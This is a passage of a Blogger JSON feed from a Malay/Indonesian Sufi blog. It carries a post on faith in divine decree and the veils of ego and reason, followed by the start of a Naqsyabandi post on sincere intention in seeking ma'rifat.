Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-AnY6YBOxdZd9N6DsC5_jwA5xCXmG0yKcXNo7QN0etBR9MyCIELFCYh2hbsyG3lI_EqH4-0fXzBzDDMVaDyqnMn1it099hX0g-ycdWVsdTA5ZHCdhR0X82c_ZMv325UpUpxDYPfutx3fnq3rZGQWvVyVr7iNrxHgdRILDdgMTSx_RPcYbbvevy6mjVrt0\/s72-w400-h219-c\/606330959_1679419769928510_3516470259559359955_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-4369401319939510155"},"published":{"$t":"2025-12-26T08:44:00.000+08:00"},"updated":{"$t":"2025-12-26T08:44:05.031+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"Terhijab"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCX_AwmPiok56vW6_FhiccfOkLkMpdFgFCGYEsWT6-yMrclScuoDJ9aJ8nCPJzAiLC6A4aKnnVkR_nXQOTZK2QwIzAPwkOgdl1UQ9EpMiXab6cQuYb1fcbJJY04QLxTo3vGoqvMdsig1mQVBRm0lVK9sMzwuUv23-zwNS5fhVxh7g-5_f4YsrYdxIX0jHK\/s640\/588560166_1303459208482241_7736174257409258658_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"512\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCX_AwmPiok56vW6_FhiccfOkLkMpdFgFCGYEsWT6-yMrclScuoDJ9aJ8nCPJzAiLC6A4aKnnVkR_nXQOTZK2QwIzAPwkOgdl1UQ9EpMiXab6cQuYb1fcbJJY04QLxTo3vGoqvMdsig1mQVBRm0lVK9sMzwuUv23-zwNS5fhVxh7g-5_f4YsrYdxIX0jHK\/w320-h400\/588560166_1303459208482241_7736174257409258658_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EManusia terhijab dari memandang kepada takdir karena pandangannya terfokus memandang kepada sebab musabab. keegoan seseorang menjadi alat sebab musabab yang paling \u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Eberkesan menghijab pandangan hati dari melihat kepada takdir. Keinginan, cita-cita, angan-angan, semangat, akal fikiran dan usaha menutupi hati dari melihat kepada kekuasaan, aturan dan urusan Tuhan. Hijab keegian itu jika disimpulkan ia boleh dilihat sebagai hijab nafsu dan hijab akal. Nafsu yang melahirkan keinginan, cita-cita, angan-angan dan semangat. Akal menjadi tentara nafsu, menimbang, merancang dan mengadakan usaha dalam mensukseskan apa yang dicetuskan oleh nafsu. Jika nafsu inginkan sesuatu yang baik, akal bergerak kepada kebaikan itu. Jika nafsu inginkan sesuatu yang buruk, akal itu juga yang bergerak kepada keburukan. Dalam banyak perkara akal tunduk kepada arahan nafsu, bukan menjadi penasihat nafsu. Oleh sebab itulah di dalam menundukkan nafsu, kita tidak boleh meminta pertolongan akal.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam proses memperoleh penyerahan secara menyeluruh kepada Allah s.w.t terlebih dahulu akal dan nafsu perlu ditundukkan kepada kekuatan takdir. Akal mesti mengakui kelemahannya di dalam membuka simpul ikatan takdir. Nafsu mesti menerima hakikat kelemahan akal dalam perkara tersebut dan ikut tunduk bersama-samanya. Bila nafsu dan akal sudah tunduk barulah hati bisa beriman dengan sebenarnya kepada takdir.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Beriman kepada takdir seharusnya melahirkan penyerahan secara berpengetahuan bukan menyerah kepada kebodohan. Orang yang bodoh tentang hukum dan perjalanan takdir tidak dapat berserah diri dengan sebenarnya kepada Allah s.w.t karena di balik kebodohannya itulah nafsu akan menggunakan akal untuk menimbulkan keraguan terhadap Allah s.w.t. Rohani orang yang bodoh dengan hakikat takdir itu  masih terikat dengan sifat-sifat kemanusiaan biasa. Dia masih melihat bahwa makhluk bisa mendatangkan kesan kepada kehidupannya. Tindakan orang lain dan kejadian-kejadian sering mengacau jiwanya. Keadaan yang demikian menyebabkan dia tidak dapat bertahan untuk terus berserah diri kepada Tuhan. Sekiranya dia memahami tentang hukum dan peraturan Tuhan dalam perkara takdir tentu dia dapat bertahan dengan iman. Hadis menceritakan tentang takdir:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E￼Seorang lelaki bertanya kepada Rasulullah s.a.w, “Wahai Rasulullah, apakah iman?” Jawab Rasulullah s.a.w, “Engkau beriman kepada Allah, malaikat-malaikat-Nya, Kitab-kitab-Nya, Rasul-rasul-Nya dan Hari Kemudian. Juga engkau beriman dengan Qadar baiknya, buruknya, manisnya dan pahitnya adalah dari Allah s.w.t”. { Maksud Hadis }\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPandangan kita sering keliru dalam memandang kepada takdir yang berlaku. Kita dikelirukan oleh istilah-istilah yang biasa kita dengar Kita cenderung untuk merasakan seolah-olah Allah s.w.t hanya menentukan yang pokok saja sementara yang halus-halus ditentukan-Nya kemudian iaitu seolah-olah Dia  Melihat dan Mengkaji perkara yang berbangkit barulah Dia membuat keputusan. Kita merasakan apabila kita berjuang dengan semangat yang gigih untuk mengubah perkara dasar yang telah Allah s.w.t tetapkan dan Dia Melihat kegigihan kita itu dan bersimpati dengan kita lalu Dia pun membuat ketentuan baru supaya terlaksana takdir baru yang sesuai dengan perjuangan kita. Kita merasakan kehendak dan pengaturan kita berada di hadapan sementara Kehendak dan Tadbir Allah s.w.t mengikut di belakang. Anggapan dan perasaan yang demikian bisa membawa kepada kesesatan  dan kedurhakaan yang besar karena kita meletakkan diri kita pada taraf Tuhan dan Tuhan kita letakkan pada taraf hamba yang menurut kehendak kita. Bagi menjauhkan diri dari kesesatan dan kedurhakaan yang besar itu kita perlu sangat memahami soal sunnatullah atau ketentuan Allah s.w.t. Segala kejadian berlaku menurut ketentuan dan pengaturan Allah s.w.t. Tidak ada yang berlaku secara kebetulan. Ilmu Allah s.w.t meliputi yang awal dan yang akhir, yang azali dan yang abadi. Apa yang dilahirkan dan apa yang terjadi telah ada pada Ilmu-Nya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETidak ada sesuatu kesusahan (atau bala  bencana) yang ditimpakan di bumi, dan tidak juga yang menimpa diri kamu, melainkan telah sedia ada di dalam Kitab (pengetahuan Kami)  sebelum Kami menjadikannya; sesungguhnya  yang demikian itu adalah mudah bagi Allah. (Ayat 22 : Surah al-Hadiid)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaha Berkat (serta Maha Tinggilah kelebihan) Tuhan yang menguasai pemerintahan (dunia dan akhirat); dan memanglah Ia Maha Kuasa atas tiap-tiap sesuatu; - ( Ayat 1 : Surah al-Mulk )\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan Yang telah mengatur (keadaan makhluk-makhluk-Nya) serta memberikan hidayah  petunjuk (ke jalan keselamatannya dan kesempurnaannya); ( Ayat 3 : Surah al-A’laa)￼Dan Kami jadikan bumi memancarkan mata air-mata air (di sana sini), lalu bertemulah air (langit dan bumi) itu untuk (melakukan) satu perkara  yang telah ditetapkan. ( Ayat 12 : Surah al-Qamar )\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESegala perkara, tidak kira apa istilah  yang digunakan, adalah termasuk dalam ketentuan Allah s.w.t. Apa yang kita istilahkan sebagai perjuangan, ikhtiar, doa, kekeramatan, mukjizat dan lain-lain semuanya adalah ketentuan Allah s.w.t. Pagar takdir mengelilingi segala-galanya dan tidak ada sebesar zarah pun yang mampu menembus benteng takdir yang maha teguh. Tidak terjadi perjuangan dan ikhtiar melainkan perjuangan dan ikhtiar tersebut telah ada dalam pagar takdir. Tidak berdoa orang yang berdoa melainkan halnya berdoa itu adalah takdir untuknya yang sesuai dengan ketentuan Allah s.w.t untuknya. Perkara yang didoakan juga tidak lari dari ketentuan Allah s.w.t. Tidak berlaku kekeramatan dan mukjizat melainkan kekeramatan dan mukjizat itu adalah takdir yang tidak menyimpang dari pengaturan Allah s.w.t. Tidak menghirup satu nafas atau berdenyut satu nadi melainkan ianya adalah takdir yang menlahirkan urusan Allah s.w.t pada azali.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKami datang dari Allah dan kepada Allah kami kembali.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESegala perkara datangnya dari Allah s.w.t atau Dia yang mengadakan ketentuan tanpa campurtangan sesiapa pun. Segala perkara kembali kepada-Nya karena Dialah yang mempastikan hukum ketentuan-Nya terlaksana tanpa sesiapa pun mampu menyekat urusan-Nya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Apabila sudah difahami bahwa usaha, ikhtiar, menyerah diri dan segala-galanya adalah takdir yang menurut ketentuan Allah s.w.t, maka seseorang itu tidak lagi merasa bingung sama ada mau berikhtiar atau menyerah diri. Ikhtiar dan berserah diri sama-sama berada di dalam pagar takdir. Jika seseorang menyedari makamnya sama ada asbab atau tajrid maka dia hanya perlu bertindak sesuai dengan makamnya. Ahli asbab perlu berusaha dengan gigih menurut keadaan hukum sebab-akibat. Apa juga hasil yang muncul dari usahanya diterimanya dengan senang hati karena dia tahu hasil itu juga adalah takdir yang diatur oleh Allah s.w.t. Jika hasilnya baik dia akan bersyukur karena dia tahu bahwa kebaikan itu datangnya dari Allah s.w.t. Jika tidak ada ketentuan baik untuknya niscaya tidak mungkin dia mendapat kebaikan. Jika hasil yang buruk pula sampai kepadanya dia akan bersabar karena dia tahu apa yang datang kepadanya itu adalah menurut ketentuan Allah bukan tunduk kepada usaha dan ikhtiarnya. Walaupun hasil yang tidak sesuai dengan seleranya  datang kepadanya tetapi usaha baik yang dilakukannya tetap diberi pahala dan keberkatan oleh Allah s.w.t sekiranya dia bersabar dan rela dengan apa juga takdir yang sampai kepadanya itu.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ejadi hakikatnya ketika seseorang itu tidak terima dengan keadaannya, entah miskin, papa, yatim, sakit, jika tidak terima namanya kufur\/ingkar, ingkar terhadap ketentuan yang Allah tentukan, makanya kemudian Allah akan mengazabnya, azab Allah itu timbul di dalam hatinya yang ingkar, seumpama orang ingkar terhadap kakinya, lalu memotong kakinya, ketika dia tidak punya kaki, maka yang kesusahan berjalan dirinya sendiri, bukan orang lain, lalu jika dia ingkar terhadap tangannya lalu memotong tangannya, maka yang kesusahan tdk bisa memegang dia sendiri, sama ketika hati orang itu ingkar dengan hatinya, dia seumpama melukai menyayat hatinya, maka hatinya akan sakit,  makin sakit, itulah azab di dunia, belum lagi azab di akherat.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Esebaliknya orang yang menerima dan bersyukur dengan ketentuan Allah, bagaimanapun di terima, sebab tdk ada bayi lahir itu keluar dari mobil bawa motor mobil  rumah dll atribut dunia, semua bayi itu lahir telanjang bulat, tapi jika orang itu bersyukur, Allah akan menambahi, dan menambahi, beda tipis, lahir sama sama telanjang, makin jauh dan makin lama hidup, bersyukur dan tidak akan makin jauh bedanya. yang tidak bersyukur akan makin tersiksa dengan azabnya Allah, dan yang bersyukur akan memperoleh anugerah tambahan dan tambahan.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari FB \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003ESULUK JALAN PARA WALI\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"x78zum5\" style=\"color: #65686c; display: flex; white-space-collapse: collapse;\"\u003E\u003Cspan class=\"xzsf02u xo1l8bm xdwrcjd\" style=\"color: #080809; font-family: inherit; margin-inline-start: 4px;\"\u003E\u003Cspan class=\"xzpqnlu xjm9jq1 x6ikm8r x10wlt62 x10l6tqk x1i1rx1s\" style=\"clip: rect(0px, 0px, 0px, 0px); font-family: inherit; height: 1px; overflow: hidden; position: absolute; width: 1px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/4369401319939510155\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/terhijab.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/4369401319939510155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/4369401319939510155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/terhijab.html","title":"Terhijab"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCX_AwmPiok56vW6_FhiccfOkLkMpdFgFCGYEsWT6-yMrclScuoDJ9aJ8nCPJzAiLC6A4aKnnVkR_nXQOTZK2QwIzAPwkOgdl1UQ9EpMiXab6cQuYb1fcbJJY04QLxTo3vGoqvMdsig1mQVBRm0lVK9sMzwuUv23-zwNS5fhVxh7g-5_f4YsrYdxIX0jHK\/s72-w320-h400-c\/588560166_1303459208482241_7736174257409258658_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-782731907207826616"},"published":{"$t":"2025-12-25T22:54:00.005+08:00"},"updated":{"$t":"2025-12-25T22:54:59.936+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"..KEINGINAN MENCAPAI MAQOM MA'RIFAT TANPA KESUNGGUHAN..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZdjySK4HL99_Oi_ec0-fYLjYuBoE48m2BUjwMaaRih8j4t4wOxTiIN2KgtN00Te1oxWgBsoNFBLO-h6eAByQO_k8OdgoomRFjb6_uAbKy_XelPQbUtVplgUPza_eB99bRk21Y4FePev4yMQO64-dWEv0WD1UiJ5h7IUXStm7dimaC8ZrCDzWY7LtTq_FA\/s843\/601926124_25666610196363013_5424082112169911095_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"843\" data-original-width=\"825\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZdjySK4HL99_Oi_ec0-fYLjYuBoE48m2BUjwMaaRih8j4t4wOxTiIN2KgtN00Te1oxWgBsoNFBLO-h6eAByQO_k8OdgoomRFjb6_uAbKy_XelPQbUtVplgUPza_eB99bRk21Y4FePev4yMQO64-dWEv0WD1UiJ5h7IUXStm7dimaC8ZrCDzWY7LtTq_FA\/s320\/601926124_25666610196363013_5424082112169911095_n.jpg\" width=\"313\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E..KEINGINAN MENCAPAI MAQOM MA'RIFAT TANPA KESUNGGUHAN...\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EAssalamualaikum warahmatullahi wa barakatuh\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam perjalanan Thariqat Naqsyabandiyah, ma‘rifat bukanlah tujuan yang untuk diumumkan, melainkan rahasia yang Allah titipkan kepada hamba yang lurus adabnya, bersih batinnya, dan istiqāmah sulūknya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPara masyayikh selalu mengingatkan:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Jalan ini bukan untuk orang yang ingin cepat sampai, tetapi untuk orang yang sanggup setia.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌹\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t71\/1\/16\/1f339.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E1. Tentang Niat yang Perlu Dimurnikan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWahai murid......\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ejika niatmu ber Thariqat masih bercampur ingin dihormati, ingin dianggap istimewa, atau ingin dipandang ‘sudah sampai’,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emaka yang engkau rawat bukanlah ma‘rifat,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Etetapi kehalusan nafsu yang menyamar dalam pakaian ruhani.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp 